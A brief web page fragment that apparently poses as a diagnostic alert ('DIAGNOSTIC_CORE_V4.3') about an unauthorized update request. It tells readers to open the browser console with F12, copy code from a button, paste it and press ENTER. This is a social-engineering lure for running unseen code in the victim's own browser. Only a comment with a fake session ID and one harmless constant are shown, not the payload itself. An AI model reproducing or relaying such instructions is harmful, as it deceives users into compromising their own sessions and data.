
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.3
Identification of
Unauthorized
update request.
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: acwqqi
omg8d

const node_sync = "QuickNode-V4";
